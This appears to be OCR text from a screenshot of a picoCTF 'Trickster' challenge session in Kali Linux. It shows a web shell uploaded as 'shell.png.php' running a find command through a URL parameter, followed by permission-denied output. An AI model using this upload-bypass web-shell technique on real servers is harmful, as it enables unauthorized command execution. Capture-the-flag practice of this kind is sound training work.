 1 2 3 4 13:11
picoCTF - picoGym Challe atlas.picoctf.net:64490/uplo Forensics - OneDrive Trickster
atlas.picoctf.net:64490/uploads/shell.png.php?cmd=find+%2F+-name+"*.txt"
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
PNG
find / -name "*.txt" Execute
find: '/etc/ssl/private': Permission denied
find: '/proc/tty/driver': Permission denied
find: '/proc/1/task/1/fd': Permission denied
find: '/proc/1/task/1/fdinfo': Permission denied
find: '/proc/1/task/1/ns': Permission denied
find: '/proc/1/fd': Permission denied
find: '/proc/1/map_files': Permission denied